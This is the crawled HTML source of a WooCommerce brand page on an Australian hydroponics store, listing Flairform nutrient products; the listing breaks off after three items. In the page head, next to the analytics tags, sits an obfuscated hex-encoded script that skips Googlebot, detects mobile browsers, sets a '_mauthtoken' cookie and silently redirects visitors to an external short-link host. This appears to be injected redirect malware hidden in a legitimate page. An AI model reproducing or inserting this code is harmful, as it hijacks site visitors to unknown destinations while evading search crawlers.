

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nutriflo.com.au/brand/flairform/
body_size: 20931
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.nutriflo.com.au/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Flairform - Nutriflo Hydroponic Systems</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nutriflo.com.au/brand/flairform/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Flairform - Nutriflo Hydroponic Systems" />
<meta property="og:url" content="https://www.nutriflo.com.au/brand/flairform/" />
<meta property="og:site_name" content="Nutriflo Hydroponic Systems" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flairform - Nutriflo Hydroponic Systems" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="10" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Feed" href="https://www.nutriflo.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Comments Feed" href="https://www.nutriflo.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Flairform Brand Feed" href="https://www.nutriflo.com.au/brand/flairform/feed/" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-19f726c9.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-eef71421.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-092c9328.min.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.nutriflo.com.au\/","site":"https:\/\/www.nutriflo.com.au\/","ajax":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"246876f78ac99b28784f11a42d0788fc"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-40cc22da.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nutriflo.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-b6253226.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"f163291724","currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-9d831ceb.min.js" id="wpo_min-header-2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-79TVK5J482" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nutriflo.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-79TVK5J482");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.nutriflo.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nutriflo.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-3165{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top center ; background-size:auto; color:#ffffff}
#section-3165 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-51{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat scroll top left #333333; background-size:auto; color:#ffffff}
#section-51 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-49{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top left ; background-size:auto; color:#ffffff}
#section-49 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-106{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed center left ; background-size:auto; color:#ffffff}
#section-106 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-3158{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall2.jpg) no-repeat fixed bottom left ; background-size:auto; color:#ffffff}
#section-3158 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#main-slider .main-slides:after{display:none};</style>
<script>
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '497225868438853', url);
      </script>
    <script type='text/javascript'>fbq('init', '497225868438853', {}, {
    "agent": "wordpress-6.7.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=497225868438853&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '345015003267108', {}, {
    "agent": "woocommerce-9.5.2-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.5.2",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0e1900; }
</style>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2812736519020819');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2812736519020819&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="google-site-verification" content="HWA0NSniLQqVUFuZ_1YkKsn7VmigrhOuBT5awRV8Bt8" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.parallax-section h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 60px;
}
.seo-ul{
	width:50%;
	float:left;
}
.has-text-align-center{
	text-align:center;
}
.seo-h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 25px !important;
}
.seo-h3{ 
margin-top:45px;
}
.ex-h2{
	margin-top:50px;
}

/*.woocommerce-products-header__title{
	display:none;
}*/		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.06" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Nutriflo Hydroponic Systems",
  "url": "https://www.nutriflo.com.au/",
  "description": "Nutriflo Hydroponic Systems is a leading Australian supplier of hydroponics, greenhouse, grow room, and lighting equipment.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "19/5 Daintree Place",
    "addressLocality": "Gosford",
    "addressRegion": "NSW",
    "postalCode": "2250",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+61-2-4323-1599",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/nutriflohydroponics",
    "https://www.instagram.com/nutriflo_hydroponics/"
  ]
}
</script>
</head>

<body class="archive tax-product_brand term-flairform term-129 custom-background theme-accesspress-parallax woocommerce woocommerce-page woocommerce-no-js group-blog parallax-on columns-3">

<div id="cover"><div id="loading-info"><span></span></div></div>
<div style="display: none;" id="over18Form"><p>All items sold within the over 18 page are sold  exclusively as ornamental and adult collectable purposes only</p><h2>Your Must be Over 18 to enter this section of the website.</h2><h3>ARE YOU 18 OR OVER?</h3><input class="btn" type="submit" id="over18" value="Yes, I am over 18" /> <input class="btn" type="submit" id="under18" value="No, I am under 18" /></div>
<div id="page" class="hfeed site">
	<header id="masthead" class="logo-side">
		<div id="right-box"></div>
		<div class="mid-content clearfix">
        
        <div class="flex-box">
		<div id="site-logo">
				<a href="https://www.nutriflo.com.au/" rel="home">
			<img src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/header.png" alt="Nutriflo Hydroponic Systems">
		</a>
				</div>

		<nav id="site-navigation" class="main-navigation">
        
		<div class="menu-toggle">Menu</div>
					
						<ul class="nav single-page-nav">
										<li><a href="https://www.nutriflo.com.au/#main-slider">Home</a></li>
												<li><a href="https://www.nutriflo.com.au/#section-3165">Shop By Category</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-51">Shop by Brand</a></li>
					<li><a href="https://www.nutriflo.com.au/shop/">Online Shop</a></li>						<li><a href="https://www.nutriflo.com.au/#section-49">About</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-106">Location</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-3158">Contact</a></li>
									<li><a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i><span></span></a></li>
				<li><a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i><span></span></a></li>
				<li><a href="tel:+61243231599" title="Phone" id="phone-nutriflo">02 43231599</a></li>
				<li><form id="search_form" role="search" method="get" class="search-form main" action="https://www.nutriflo.com.au/"><input style="display: none;" id="search-box" type="search" class="search-field" placeholder="Search ..." value="" name="s"><a id="search_link" class="search" href="#"><i class="fa fa-search"></i></a></form></li>				
							
			</ul>
					
		</nav><!-- #site-navigation -->
		<br /><h2 class="site-description">For all your Hydroponics, greenhouse, growroom &amp; lighting needs.</h2>
        </div>
		</div>


			<div class="social-icons">
				<a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
		
		
		
		
		
		
		
				<a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank"><i class="fa fa-instagram"></i><span></span></a>
				
			</div>

	<script>
	jQuery(document).ready(function($){
		$(window).resize(function(){
			 var socialHeight = $('.social-icons').outerHeight();
			 $('.social-icons').css('margin-top',-(socialHeight/2));
		}).resize();
	});
	</script>
	</header><!-- #masthead -->

		<div id="content" class="site-content ">
	<div class="mid-content clearfix"><section id="primary" class="content-area woocommerce-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.nutriflo.com.au">Home</a>&nbsp;&#47;&nbsp;Brands&nbsp;&#47;&nbsp;Flairform</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Flairform</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 10 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-7325 status-publish first instock product_cat-root-growth-repair product_cat-flairform product_cat-aditives product_tag-roots product_tag-flair-form-roots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/flair-form-roots/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="135" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/09/ffroots-135x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Flair Form Roots</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="40.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone Growth &amp; repair,Flairform,Aditives"></square-placement></a><a href="?add-to-cart=7325" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7325" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7325" data-product_sku="" aria-label="Add to cart: &ldquo;Flair Form Roots&rdquo;" rel="nofollow" data-success_message="&ldquo;Flair Form Roots&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7325" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6887 status-publish instock product_cat-nutrients product_cat-flairform product_cat-aditives product_cat-green-deam product_tag-flairform product_tag-bud-storm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/bud-storm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="135" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/06/bud-storm-135x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Flairform  Bud Storm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="30.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Nutrients,Flairform,Aditives,Green Deam"></square-placement></a><a href="?add-to-cart=6887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6887" data-product_sku="" aria-label="Add to cart: &ldquo;Flairform  Bud Storm&rdquo;" rel="nofollow" data-success_message="&ldquo;Flairform  Bud Storm&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6887" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6885 status-publish last instock product_cat-flairform product_cat-nutrients product_cat-aditives product_cat-green-deam product_tag-grostorm product_tag-flairform product_tag-gro-storm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/grostorm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.nutriflo.com.au/wp-content/uploads/2021/06/growstorm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/06/growstorm.jpg 225w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/growstorm-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/growstorm-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Flairform GroStorm 1 litre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
